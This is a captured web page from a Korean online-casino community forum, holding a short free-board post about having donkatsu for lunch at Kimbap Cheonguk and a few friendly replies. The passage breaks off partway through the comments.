

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://casinostori.com/free/%EB%A7%9B%EC%A0%90%ED%95%98%EC%8B%9C%EC%98%A4/
body_size: 12118
content:
<!doctype html>
<html lang="ko">

<head>
    <meta charset="utf-8">
    <meta name="viewport" id="meta_viewport" content="width=device-width,initial-scale=1.0,minimum-scale=0,maximum-scale=10">
    <meta name="HandheldFriendly" content="true">
    <meta name="format-detection" content="telephone=no">
    <meta http-equiv="imagetoolbar" content="no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="google-site-verification" content="zep2F5Lu0SaRTONgod_iSffnCn3sATTXvS-Qhp0hgsg" />
    <meta name="robots" content="index,follow">
        <link rel="canonical" href="casinostori.com/free/%EB%A7%9B%EC%A0%90%ED%95%98%EC%8B%9C%EC%98%A4/">
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LBPCCECYMJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LBPCCECYMJ');
</script>
    <title>맛점하시오 </title>
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    <link rel="apple-touch-icon" sizes="57x57" href="/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192" href="/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
    <link rel="manifest" href="/favicon/manifest.json">
    <link rel="stylesheet" href="https://casinostori.com/theme/story/css/default.css?ver=20260118210438">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=20260118" />
    <link rel="stylesheet" href="//cdn.jsdelivr.net/npm/xeicon@2.3.3/xeicon.min.css?ver=20260118" />
    <!--[if lte IE 8]>
<script src="https://casinostori.com/js/html5.js"></script>
<![endif]-->
    <script>
        // 자바스크립트에서 사용하는 전역변수 선언
        var g5_url = "https://casinostori.com";
        var g5_bbs_url = "https://casinostori.com/bbs";
        var g5_is_member = "";
        var g5_is_admin = "";
        var g5_is_mobile = "";
        var g5_bo_table = "free";
        var g5_sca = "";
        var g5_editor = "smarteditor2";
        var g5_cookie_domain = "";
                    </script>
    
<link rel="stylesheet" href="https://casinostori.com/theme/story/css/storyBasic.css?ver=20260118210438">
<link rel="stylesheet" href="https://casinostori.com/theme/story/css/storyDark.css?ver=20260118210438">
<link rel="stylesheet" href="https://casinostori.com/theme/story/css/mediaCSS.css?ver=20260118210438">
<link rel="stylesheet" href="//cdn.jsdelivr.net/font-nanum/1.0/nanumgothic/nanumgothic.css?ver=20260118210438">
<link rel="stylesheet" href="//cdn.jsdelivr.net/gh/moonspam/NanumSquare@1.0/nanumsquare.css?ver=20260118210438">
<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=20260118210438">
<link rel="stylesheet" href="https://casinostori.com/theme/story/skin/board/basic/style.css?ver=20260118210438">
<link rel="stylesheet" href="https://casinostori.com/theme/story/skin/outlogin/basic/style.css?ver=20260118210438">
<link rel="stylesheet" href="https://casinostori.com/theme/story/skin/themecommon.css?ver=20260118210438">
<link rel="stylesheet" href="https://casinostori.com/theme/story/skin/ranking/pointrank.css?ver=20260118210438">
<link rel="stylesheet" href="https://casinostori.com/theme/story/skin/latest/custom_side_basic_board/style.css?ver=20260118210438">
<link rel="stylesheet" href="https://casinostori.com/theme/story/skin/visit/basic/style.css?ver=20260118210438">
<!-- SEO -->
<link rel="canonical" href="https://casinostori.com/free/%EB%A7%9B%EC%A0%90%ED%95%98%EC%8B%9C%EC%98%A4/" />
<meta name="keywords" content="맛점하시오,오늘은,돈까스만,보면,춤추는,돈까스형님하고,점심을,먹으러,김밥천국에,왔네요이형님은,매주,5일은,돈까스를,먹는거,같습니다질릴텐데도,잘,먹네요오늘도,건승하시고,화이팅" />
<meta name="description" content="오늘은 돈까스만 보면 춤추는 돈까스형님하고 점심을 먹으러 김밥천국에 왔네요이형님은 매주 5일은 돈까스를 먹는거 같습니다질릴텐데도 잘 먹네요오늘도 건승하시고 화이팅~" />
<meta name="author" content="CASINO STORY" />
<meta property="og:type" content="website" />
<meta property="og:title" content="맛점하시오" />
<meta property="og:description" content="오늘은 돈까스만 보면 춤추는 돈까스형님하고 점심을 먹으러 김밥천국에 왔네요이형님은 매주 5일은 돈까스를 먹는거 같습니다질릴텐데도 잘 먹네요오늘도 건승하시고 화이팅~" />
<meta property="og:image" content="https://casinostori.com/data/file/free/286f9cb5f3483bcb3e7355b285755a93_cDorl6TC_bc0d2e962bafe793fd50fdde9bb3bc4d9f52daf0.png" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:site_name" content="CASINO STORY" />
<meta property="og:url" content="https://casinostori.com/free/%EB%A7%9B%EC%A0%90%ED%95%98%EC%8B%9C%EC%98%A4/" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:image" content="https://casinostori.com/data/file/free/286f9cb5f3483bcb3e7355b285755a93_cDorl6TC_bc0d2e962bafe793fd50fdde9bb3bc4d9f52daf0.png" />
<meta name="twitter:title" content="맛점하시오" />
<meta name="twitter:description" content="오늘은 돈까스만 보면 춤추는 돈까스형님하고 점심을 먹으러 김밥천국에 왔네요이형님은 매주 5일은 돈까스를 먹는거 같습니다질릴텐데도 잘 먹네요오늘도 건승하시고 화이팅~" />
<meta itemprop="description" content="오늘은 돈까스만 보면 춤추는 돈까스형님하고 점심을 먹으러 김밥천국에 왔네요이형님은 매주 5일은 돈까스를 먹는거 같습니다질릴텐데도 잘 먹네요오늘도 건승하시고 화이팅~">
<meta itemprop="image" content="https://casinostori.com/data/file/free/286f9cb5f3483bcb3e7355b285755a93_cDorl6TC_bc0d2e962bafe793fd50fdde9bb3bc4d9f52daf0.png">
<meta name="distribution" content="오늘은 돈까스만 보면 춤추는 돈까스형님하고 점심을 먹으러 김밥천국에 왔네요이형님은 매주 5일은 돈까스를 먹는거 같습니다질릴텐데도 잘 먹네요오늘도 건승하시고 화이팅~">
<meta name="robots"  content="index,follow">
<meta name="subject" content="맛점하시오">
<script src="https://casinostori.com/js/jquery-1.12.4.min.js?ver=20260118210438"></script>
<script src="https://casinostori.com/js/jquery-migrate-1.4.1.min.js?ver=20260118210438"></script>
<script src="https://casinostori.com/js/jquery.menu.js?ver=20260118210438"></script>
<script src="https://casinostori.com/js/common.js?ver=20260118210438"></script>
<script src="https://casinostori.com/js/wrest.js?ver=20260118210438"></script>
<script src="https://casinostori.com/js/placeholders.min.js?ver=20260118210438"></script>
</head>
<body>
    <style>
  @charset "utf-8";

  
  /* 테마 넓이 */
  .gnb1_area_wrap0,
  .topmenu1_wrap0,
  .allmenu_list,
  .story_allcon_wrap0,
  .openmenu_wrap0,
  .footer_Util_wrap0 {
    width: 1280px;
  }

  .story_logo {
    top: 10px;
  }

  /*
				*/

  /* 로그인 */
  .story_mobileM_login li {
    width: 50%;
  }

  /* TOP메뉴 */

  /* 배경 */

  /* 풋터 */
  .openmenu_wrap00 {
    display: block;
  }

  ul.openmenu_ul li.om_section_group {
    padding-left: 90px;
  }

  /* 검색페이지 */
  .sch_res_list h2 {
    margin: 0 !important;
    padding: 10px;
    background-color: #eee;
  }

  .sch_more {
    top: 13px;
    right: 10px;
  }

  .sch_res_list li:last-child {
    border-bottom: 0;
  }

  .sch_res_list p {
    line-height: 26px;
  }

  /* 소셜로그인 */
  .sns-wrap {
    text-align: right !important;
  }

  #sns_login .sns-icon {
    display: inline-block !important;
    width: auto !important;
    height: 30px !important;
    line-height: 30px !important;
    padding-left: 30px !important;
    background-position: 1px 0 !important;
    border-radius: 3px;
  }

  #sns_login .txt {
    display: none;
  }

  /* 배너 */
  .mainban_area_wrap {}

  .story_pm_sideban {}

  .story_pm_topban {}

  #top_proban_wrap00 {
    display: none;

    background: url(#/gnu_portal02/theme/story/img/sample/sam_proban.png?ver=1) center top no-repeat;
  }
</style>


<!-- 기본JS -->
<script>
  function story_getCookie(name) {
    var Found = false;
    var start, end;
    var i = 0;
    while (i <= document.cookie.length) {
      start = i;
      end = start + name.length;
      if (document.cookie.substring(start, end) == name) {
        Found = true;
        break;
      }
      i++;
    }
    if (Found == true) {
      start = end + 1;
      end = document.cookie.indexOf(";", start);
      if (end < start) end = document.cookie.length;
      return document.cookie.substring(start, end);
    }
    return "";
  }

  function story_setCookie1(name, value, expiredays) {
    var todayDate = new Date();
    todayDate.setDate(todayDate.getDate() + expiredays);
    document.cookie =
      name +
      "=" +
      escape(value) +
      "; path=/; expires=" +
      todayDate.toGMTString() +
      ";";
  }
</script>

<div id="top_proban_wrap00">
  <a href="/" class="proban_link"></a>
  <form name="story_tban_form">
    <div class="top_proban_day">
      <span><input name="tban_event1" type="checkbox" value="tban_checkbox1" /></span>
      <span class="day">3일동안 안보기</span>
    </div>
    <button type="button" class="top_proban_close" onclick="javascript:story_tban_closeWin1();">
      <i class="fa fa-times"></i>
    </button>
  </form>
</div>

<script>
  var eventCookie = story_getCookie("story_tban_memo1");
  if (eventCookie != "tbna_no1") {
    document.all["top_proban_wrap00"].style.visibility = "visible";
  } else if (eventCookie == "tbna_no1") {
    document.getElementById("top_proban_wrap00").style.display = "none";
  }

  function story_tban_closeWin1() {
    if (document.story_tban_form.tban_event1.checked) {
      story_setCookie1("story_tban_memo1", "tbna_no1", 3);
    }
    document.getElementById("top_proban_wrap00").style.display = "none";
  }
</script>

<div class="gnb1_area_wrap00">
  <div class="gnb1_area_wrap0">
    <div class="story_search">
      <fieldset>
        <legend>사이트 내 전체검색</legend>
        <form action="https://casinostori.com/bbs/search.php" method="get" onsubmit="return fsearchbox_submit(this);">
          <input type="hidden" name="sfl" value="wr_subject||wr_content" />
          <input type="hidden" name="sop" value="and" />
          <label for="sch_stx1" class="sound_only">검색어 필수</label>
          <input type="text" name="stx" id="sch_stx1" class="inputText" title="검색어" />
          <input type="submit" value="검색" class="submit" /><span class="sound_only">검색</span>
          <i class="fa fa-search"></i>
        </form>
      </fieldset>
      <span class="story_tooltip search">검색어 입력후 ENTER</span>
    </div>
    <div class="story_logo">
      <a href="/">
        <img class="mx-auto" src="
					https://casinostori.com/theme/story/img/logo_story.png" alt="LOGO" />
      </a>
    </div>
    <div class="story_newConnect">
      <ul>
        <li>
          <a href="https://casinostori.com/bbs/new.php">
            <i class="xi-forum-o"></i>
            <i class="xi-refresh"></i>
            <span class="story_tooltip sitenew">새글보기</span>
          </a>
        </li>
        <li>
          <a href="https://casinostori.com/bbs/current_connect.php">
            <i class="xi-user-plus-o"></i>
            <span class="story_tooltip current_con">현재접속자</span>
          </a>
        </li>
      </ul>
    </div>
    <div class="story_login">
      <ul>

                  <li><a class="Log" href="https://casinostori.com/bbs/login.php">로그인</a></li>
          <li><a class="Mem" href="https://casinostori.com/bbs/register.php">회원가입</a></li>
              </ul>
    </div>
    <nav>
      <div class="topmenu1_wrap00_Fheight">
        <div class="topmenu1_wrap00">
          <div class="topmenu1_wrap0">
            <div class="story_menu">
              <div class="topmenu1_wrap00_allbg"></div>

              <ul class="topnav">
                                  <li class="mnav_li">
                    <a href="#" target="_self" class="mnav fontNanumSquare">카지노 스토리</a>
                    <ul class="subnav_d02_m">
                  <li class="subnav_d02"><a href="/notice" target="_self" class="on2_no">공지사항</a></li>
                                  <li class="subnav_d02"><a href="/event" target="_self" class="on2_no">이벤트</a></li>
                </ul>
                </li>
                                <li class="mnav_li">
                    <a href="#" target="_self" class="mnav fontNanumSquare">카지노사이트</a>
                    <ul class="subnav_d02_m">
                  <li class="subnav_d02"><a href="/guarantee_casino?sca=%EC%B9%B4%EC%A7%80%EB%85%B8" target="_self" class="on2_no">보증카지노&슬롯</a></li>
                                  <li class="subnav_d02"><a href="/event_alliance" target="_self" class="on2_no">보증사 이벤트</a></li>
                </ul>
                </li>
                                <li class="mnav_li">
                    <a href="#" target="_self" class="mnav fontNanumSquare">게시판</a>
                    <ul class="subnav_d02_m">
                  <li class="subnav_d02"><a href="/free" target="_self" class="on2_no">자유게시판</a></li>
                                  <li class="subnav_d02"><a href="/review" target="_self" class="on2_no">후기게시판</a></li>
                                  <li class="subnav_d02"><a href="/introduce" target="_self" class="on2_no">가입인사</a></li>
                                  <li class="subnav_d02"><a href="/plugin/attendance/attendance.php" target="_self" class="on2_no">출석체크</a></li>
                </ul>
                </li>
                                <li class="mnav_li">
                    <a href="#" target="_self" class="mnav fontNanumSquare">온라인 카지노</a>
                    <ul class="subnav_d02_m">
                  <li class="subnav_d02"><a href="/casinostory" target="_self" class="on2_no">카지노 썰</a></li>
                                  <li class="subnav_d02"><a href="/casinotip" target="_self" class="on2_no">카지노 팁</a></li>
                </ul>
                </li>
                                <li class="mnav_li">
                    <a href="#" target="_self" class="mnav fontNanumSquare">온라인 슬롯</a>
                    <ul class="subnav_d02_m">
                  <li class="subnav_d02"><a href="/freeslot?sca=VENDOR" target="_self" class="on2_no">무료슬롯</a></li>
                                  <li class="subnav_d02"><a href="/jackpot" target="_self" class="on2_no">슬롯 잭팟</a></li>
                </ul>
                </li>
                                <li class="mnav_li">
                    <a href="/gallery" target="_self" class="mnav fontNanumSquare">갤러리</a>
                                    </li>
                                <li class="mnav_li">
                    <a href="#" target="_self" class="mnav fontNanumSquare">스토리 포인트</a>
                    <ul class="subnav_d02_m">
                  <li class="subnav_d02"><a href="/game/exchange_point.php" target="_self" class="on2_no">포인트 교환</a></li>
                </ul>
                </li>
                            </ul>

            </div>
            <button type="button" class="allmenu_btn" onclick="">
              <i class="xi-bars"></i></button>
            <div class="allmenu_list">
              <button type="button" class="allmenu_close">
                <i class="xi-close-min"></i>
              </button>
              <div class="allmenu_bg"></div>
              <ul class="allmenu_ul">
                                  <li class="section_group">
                    <a href="#" target="_self" class="section_1dep fontNanumSquare">카지노 스토리</a>
                    <ul>
                  <li><a class="section_2dep" href="/notice" target="_self">공지사항</a></li>
                                  <li><a class="section_2dep" href="/event" target="_self">이벤트</a></li>
                </ul>
                </li>
                                <li class="section_group">
                    <a href="#" target="_self" class="section_1dep fontNanumSquare">카지노사이트</a>
                    <ul>
                  <li><a class="section_2dep" href="/guarantee_casino?sca=%EC%B9%B4%EC%A7%80%EB%85%B8" target="_self">보증카지노&슬롯</a></li>
                                  <li><a class="section_2dep" href="/event_alliance" target="_self">보증사 이벤트</a></li>
                </ul>
                </li>
                                <li class="section_group">
                    <a href="#" target="_self" class="section_1dep fontNanumSquare">게시판</a>
                    <ul>
                  <li><a class="section_2dep" href="/free" target="_self">자유게시판</a></li>
                                  <li><a class="section_2dep" href="/review" target="_self">후기게시판</a></li>
                                  <li><a class="section_2dep" href="/introduce" target="_self">가입인사</a></li>
                                  <li><a class="section_2dep" href="/plugin/attendance/attendance.php" target="_self">출석체크</a></li>
                </ul>
                </li>
                                <li class="section_group">
                    <a href="#" target="_self" class="section_1dep fontNanumSquare">온라인 카지노</a>
                    <ul>
                  <li><a class="section_2dep" href="/casinostory" target="_self">카지노 썰</a></li>
                                  <li><a class="section_2dep" href="/casinotip" target="_self">카지노 팁</a></li>
                </ul>
                </li>
                                <li class="section_group">
                    <a href="#" target="_self" class="section_1dep fontNanumSquare">온라인 슬롯</a>
                    <ul>
                  <li><a class="section_2dep" href="/freeslot?sca=VENDOR" target="_self">무료슬롯</a></li>
                                  <li><a class="section_2dep" href="/jackpot" target="_self">슬롯 잭팟</a></li>
                </ul>
                </li>
                                <li class="section_group">
                    <a href="/gallery" target="_self" class="section_1dep fontNanumSquare">갤러리</a>
                                    </li>
                                <li class="section_group">
                    <a href="#" target="_self" class="section_1dep fontNanumSquare">스토리 포인트</a>
                    <ul>
                  <li><a class="section_2dep" href="/game/exchange_point.php" target="_self">포인트 교환</a></li>
                </ul>
                </li>
                            </ul>
            </div>
            <!--  } 전체메뉴 -->
            <a href="/" class="home_btn"><i class="xi-home-o"></i></a><!--홈 버튼-->
          </div>
        </div>
      </div>
    </nav>

    <script>
      var a =
        $(".topmenu1_wrap00").offset().top -
        parseFloat($(".topmenu1_wrap00").css("marginTop").replace(/auto/, 0));
      $(window).scroll(function(b) {
        var c = $(this).scrollTop();
        if (c >= a) {
          $(
            ".topmenu1_wrap00, .story_menu, .topmenu1_wrap00_Fheight"
          ).addClass("fixed");
          $(".story_dark, .allmenu_list, .home_btn").css("display", "none");
        } else {
          $(
            ".topmenu1_wrap00, .story_menu, .topmenu1_wrap00_Fheight"
          ).removeClass("fixed");
          $(".story_dark, .home_btn").css("display", "block");
        }
      });
    </script>

    <button type="button" class="story_dark" onclick="changeDarkMode()">
      <i class="fa fa-moon-o"></i>
    </button>

    <script>
      (function() {
        let onpageLoad = localStorage.getItem("theme_common") || "";
        let element = document.body;
        if (onpageLoad.trim() !== "") {
          element.classList.add(onpageLoad);
        }
      })();

      function changeDarkMode() {
        let element = document.body;
        element.classList.toggle("_darkmode");
        let theme = localStorage.getItem("theme_common");
        if (theme && theme === "_darkmode") {
          localStorage.setItem("theme_common", "");
        } else {
          localStorage.setItem("theme_common", "_darkmode");
        }
      }
    </script>
    <button type="button" class="story_menu_MobileBtn">
      <i class="fa fa-bars"></i></button>
    <div class="story_mobileM_G_bg"></div>
    <button type="button" class="story_mobileM_G_close">
      <i class="fa fa-times"></i></button>
    <div class="story_mobileM_G">
      <!--모바일 로그인 {-->
      <div class="story_mobileM_login">
        <ul>

                      <li><a class="Mem" href="https://casinostori.com/bbs/register.php"><i class="fa fa-check-square-o"></i>회원가입</a></li>
            <li><a class="Log" href="https://casinostori.com/bbs/login.php"><i class="fa fa-power-off"></i>로그인</a></li>
          
        </ul>
      </div>
      <!--} 모바일 로그인-->

      <!--모바일 검색 {-->
      <div class="story_mobileM_search">
        <form action="https://casinostori.com/theme/story/search.php" method="post" onsubmit="return fsearchbox_submit(this);" class="form_story_mobileM_search">
          <input type="hidden" name="sfl" value="wr_subject||wr_content" />
          <input type="hidden" name="sop" value="and" />
          <label for="sch_stx2" class="sound_only">검색어 필수</label>
          <input type="text" name="stx" id="sch_stx2" class="inputText" title="검색어" />
          <!--검색필드-->
          <input type="submit" value="검색" class="submit" /><span class="sound_only">검색</span>
          <!--검색버튼-->
        </form>
        <i class="fa fa-search"></i>
      </div>
      <!--} 모바일 검색-->

      <!--모바일 기타정보 {-->
      <div class="story_mobileM_loginEtc">
        <ul>
          <li>
            <a href="https://casinostori.com/bbs/new.php">
              <i class="xi-refresh"></i>
              새글
            </a>
          </li>
          <li>
            <a href="https://casinostori.com/bbs/current_connect.php">
              <i class="xi-users"></i>
              접속자
            </a>
          </li>
        </ul>
      </div>
      <!--} 모바일 기타정보-->

      <!--모바일메뉴 {-->
      <div class="story_mobileM_menu">
        <ul class="mbM_sleft_d_01_m">
          
            <li class="mbM_sleft_d_01">
              <a href="#" target="_self" class="on1_no fontNanumSquare">카지노 스토리 </a>
              <i class='fa fa-chevron-down'></i>              <ul class="mbM_sleft_d_02_m">

            <li class="mbM_sleft_d_02">
              <a href="/notice" target="_self" class="on2_no">공지사항</a>
            </li>
          
            <li class="mbM_sleft_d_02">
              <a href="/event" target="_self" class="on2_no">이벤트</a>
            </li>
          </ul>
          </li>
        
            <li class="mbM_sleft_d_01">
              <a href="#" target="_self" class="on1_no fontNanumSquare">카지노사이트 </a>
              <i class='fa fa-chevron-down'></i>              <ul class="mbM_sleft_d_02_m">

            <li class="mbM_sleft_d_02">
              <a href="/guarantee_casino?sca=%EC%B9%B4%EC%A7%80%EB%85%B8" target="_self" class="on2_no">보증카지노&슬롯</a>
            </li>
          
            <li class="mbM_sleft_d_02">
              <a href="/event_alliance" target="_self" class="on2_no">보증사 이벤트</a>
            </li>
          </ul>
          </li>
        
            <li class="mbM_sleft_d_01">
              <a href="#" target="_self" class="on1_no fontNanumSquare">게시판 </a>
              <i class='fa fa-chevron-down'></i>              <ul class="mbM_sleft_d_02_m">

            <li class="mbM_sleft_d_02">
              <a href="/free" target="_self" class="on2_no">자유게시판</a>
            </li>
          
            <li class="mbM_sleft_d_02">
              <a href="/review" target="_self" class="on2_no">후기게시판</a>
            </li>
          
            <li class="mbM_sleft_d_02">
              <a href="/introduce" target="_self" class="on2_no">가입인사</a>
            </li>
          
            <li class="mbM_sleft_d_02">
              <a href="/plugin/attendance/attendance.php" target="_self" class="on2_no">출석체크</a>
            </li>
          </ul>
          </li>
        
            <li class="mbM_sleft_d_01">
              <a href="#" target="_self" class="on1_no fontNanumSquare">온라인 카지노 </a>
              <i class='fa fa-chevron-down'></i>              <ul class="mbM_sleft_d_02_m">

            <li class="mbM_sleft_d_02">
              <a href="/casinostory" target="_self" class="on2_no">카지노 썰</a>
            </li>
          
            <li class="mbM_sleft_d_02">
              <a href="/casinotip" target="_self" class="on2_no">카지노 팁</a>
            </li>
          </ul>
          </li>
        
            <li class="mbM_sleft_d_01">
              <a href="#" target="_self" class="on1_no fontNanumSquare">온라인 슬롯 </a>
              <i class='fa fa-chevron-down'></i>              <ul class="mbM_sleft_d_02_m">

            <li class="mbM_sleft_d_02">
              <a href="/freeslot?sca=VENDOR" target="_self" class="on2_no">무료슬롯</a>
            </li>
          
            <li class="mbM_sleft_d_02">
              <a href="/jackpot" target="_self" class="on2_no">슬롯 잭팟</a>
            </li>
          </ul>
          </li>
        
            <li class="mbM_sleft_d_01">
              <a href="/gallery" target="_self" class="on1_no fontNanumSquare">갤러리 </a>
                                      </li>
        
            <li class="mbM_sleft_d_01">
              <a href="#" target="_self" class="on1_no fontNanumSquare">스토리 포인트 </a>
              <i class='fa fa-chevron-down'></i>              <ul class="mbM_sleft_d_02_m">

            <li class="mbM_sleft_d_02">
              <a href="/game/exchange_point.php" target="_self" class="on2_no">포인트 교환</a>
            </li>
          </ul>
          </li>
                </ul>
      </div>
      <!--} 모바일메뉴-->
    </div>
    <div class="gnb1_area_top_bg1"></div>
    <div class="gnb1_area_menu_shadow"></div>
  </div>
  <div class="gnb1_area_top_bg2"></div>
</div>
<div class="story_allcon_wrap0">
  <div class="contents_area_wrap0">
    <div class="story_contents_box">
<script src="https://casinostori.com/js/viewimageresize.js"></script>

<!-- 게시물 읽기 시작 { -->
<article id="bo_v" style="width:100%">
    <header>
        <div id="bo_v_title">
                        <p class="bo_v_tit">
                                맛점하시오</p>
        </div>
    </header>

    <section id="bo_v_info">
        <div class="profile_info">
            <div class="pf_img"><img src="https://casinostori.com/data/member_image/Be/Bea11.gif?1717449044" alt="profile_image"></div>
            <div class="profile_info_ct">
                <span class="sound_only">작성자</span> <strong><span class="member_level">24</span> <span class="sv_member">김원식</span></strong><br>
                <span class="sound_only">댓글</span><strong><a href="#bo_vc"> <i class="fa fa-commenting-o" aria-hidden="true"></i> 11건</a></strong>
                <span class="sound_only">조회</span><strong><i class="fa fa-eye" aria-hidden="true"></i> 5,738회</strong>
                <strong class="if_date"><span class="sound_only">작성일</span><i class="fa fa-clock-o" aria-hidden="true"></i> 24-06-11 12:44</strong>
            </div>
        </div>

        <!-- 게시물 상단 버튼 시작 { -->
        <div id="bo_v_top">
            
            <ul class="btn_bo_user bo_v_com">
                <li><a href="https://casinostori.com/free" class="btn_b01 btn" title="목록"><i class="fa fa-list" aria-hidden="true"></i><span class="sound_only">목록</span></a></li>
                                                            </ul>
            <script>
                jQuery(function($) {
                    // 게시판 보기 버튼 옵션
                    $(".btn_more_opt.is_view_btn").on("click", function(e) {
                        e.stopPropagation();
                        $(".more_opt.is_view_btn").toggle();
                    });
                    $(document).on("click", function(e) {
                        if (!$(e.target).closest('.is_view_btn').length) {
                            $(".more_opt.is_view_btn").hide();
                        }
                    });
                });
            </script>
                    </div>
        <!-- } 게시물 상단 버튼 끝 -->
    </section>

    <section id="bo_v_atc">
        <div id="bo_v_share">
                                </div>

        <div id="bo_v_img">
<a href="https://casinostori.com/bbs/view_image.php?bo_table=free&amp;fn=286f9cb5f3483bcb3e7355b285755a93_cDorl6TC_bc0d2e962bafe793fd50fdde9bb3bc4d9f52daf0.png" target="_blank" class="view_image"><img src="https://casinostori.com/data/file/free/thumb-286f9cb5f3483bcb3e7355b285755a93_cDorl6TC_bc0d2e962bafe793fd50fdde9bb3bc4d9f52daf0_600x447.png" alt=""/></a></div>

        <!-- 본문 내용 시작 { -->
        <div id="bo_v_con"><p>오늘은 돈까스만 보면 춤추는 돈까스형님하고 점심을 먹으러 김밥천국에 왔네요</p><p><br /></p><p><br /></p><p>이형님은 매주 5일은 돈까스를 먹는거 같습니다</p><p><br /></p><p><br /></p><p>질릴텐데도 잘 먹네요</p><p><br /></p><p><br /></p><p>오늘도 건승하시고 화이팅~</p></div>
                <!-- } 본문 내용 끝 -->

        

        <!--  추천 비추천 시작 { -->
                        <div id="bo_v_act">
                    <span class="bo_v_good"><i class="fa fa-thumbs-o-up" aria-hidden="true"></i><span class="sound_only">추천</span><strong>8</strong></span>                                    </div>
                <!-- }  추천 비추천 끝 -->
    </section>

    
    
    
            <ul class="bo_v_nb">
            <li class="btn_prv"><span class="nb_tit"><i class="fa fa-chevron-up" aria-hidden="true"></i> 이전글</span><a href="https://casinostori.com/free/%EB%B6%81%ED%95%9C%EA%B5%B0-%EC%88%98%EC%8B%AD%EC%97%AC%EB%AA%85-%EA%B5%B0%EC%82%AC%EB%B6%84%EA%B3%84%EC%84%A0-%EC%B9%A8%EB%B2%94/">북한군 수십여명, 군사분계선 침범</a> <span class="nb_date">24.06.11</span></li>            <li class="btn_next"><span class="nb_tit"><i class="fa fa-chevron-down" aria-hidden="true"></i> 다음글</span><a href="https://casinostori.com/free/%EB%A7%9B%EC%A0%90%ED%95%98%EC%84%B8%EC%9A%94-3/">맛점하세요~</a> <span class="nb_date">24.06.11</span></li>        </ul>
    
    
<script>
    // 글자수 제한
    var char_min = parseInt(0); // 최소
    var char_max = parseInt(0); // 최대
</script>
<button type="button" class="cmt_btn"><span class="total"><b>댓글</b> 11</span><span class="cmt_more"></span></button>
<!-- 댓글 시작 { -->
<section id="bo_vc">
    
        <article id="c_7032" >
            <div class="pf_img"><img src="https://casinostori.com/data/member_image/ke/ken4.gif?1714964044" alt="profile_image"></div>

            <div class="cm_wrap">
                <header style="z-index:12">
                                        <span class="member_level">43</span> <span class="member">유덕화</span>                                        <span class="sound_only">작성일</span>
                    <span class="bo_vc_hdinfo"><i class="fa fa-clock-o" aria-hidden="true"></i> <time datetime="2024-06-11T12:46:00+09:00">24-06-11 12:46</time></span>
                                    </header>

                <!-- 댓글 출력 -->
                <div class="cmt_contents">
                    <p>
                                                주 5일 돈까스라니... 완전한 돈까츠 행님이네요 ㅋ&nbsp; 맛점하세요~                    </p>
                                    </div>
                <span id="edit_7032" class="bo_vc_w"></span><!-- 수정 -->
                <span id="reply_7032" class="bo_vc_w"></span><!-- 답변 -->

                <input type="hidden" value="" id="secret_comment_7032">
                <textarea id="save_comment_7032" style="display:none">주 5일 돈까스라니... 완전한 돈까츠 행님이네요 ㅋ  맛점하세요~</textarea>
            </div>
                        <script>
                $(function() {
                    // 댓글 옵션창 열기
                    $(".btn_cm_opt").on("click", function() {
                        $(this).parent("div").children(".bo_vc_act").show();
                    });

                    // 댓글 옵션창 닫기
                    $(document).mouseup(function(e) {
                        var container = $(".bo_vc_act");
                        if (container.has(e.target).length === 0)
                            container.hide();
                    });
                });
            </script>
        </article>
    
        <article id="c_7037" >
            <div class="pf_img"><img src="https://casinostori.com/data/member_image/ke/ken3.gif?1711612955" alt="profile_image"></div>

            <div class="cm_wrap">
                <header style="z-index:11">
                                        <span class="member_level">113</span> <span class="member">영올드스타</span>                                        <span class="sound_only">작성일</span>
                    <span class="bo_vc_hdinfo"><i class="fa fa-clock-o" aria-hidden="true"></i> <time datetime="2024-06-11T12:48:00+09:00">24-06-11 12:48</time></span>
                                    </header>

                <!-- 댓글 출력 -->
                <div class="cmt_contents">
                    <p>
                                                맛점하세요 ~ 돈까스 맛있겠네요                    </p>
                                    </div>
                <span id="edit_7037" class="bo_vc_w"></span><!-- 수정 -->
                <span id="reply_7037" class="bo_vc_w"></span><!-- 답변 -->

                <input type="hidden" value="" id="secret_comment_7037">
                <textarea id="save_comment_7037" style="display:none">맛점하세요 ~ 돈까스 맛있겠네요</textarea>
            </div>
                        <script>
                $(function() {
                    // 댓글 옵션창 열기
                    $(".btn_cm_opt").on("click", function() {
                        $(this).parent("div").children(".bo_vc_act").show();
                    });

                    // 댓글 옵션창 닫기
                    $(document).mouseup(function(e) {
                        var container = $(".bo_vc_act");
                        if (container.has(e.target).length === 0)
                            container.hide();
                    });
                });
            </script>
        </article>
    
        <article id="c_7040" >
            <div class="pf_img"><img src="https://casinostori.com/data/member_image/ke/ken5.gif?1721487476" alt="profile_image"></div>

            <div class="cm_wrap">
                <header style="z-index:10">
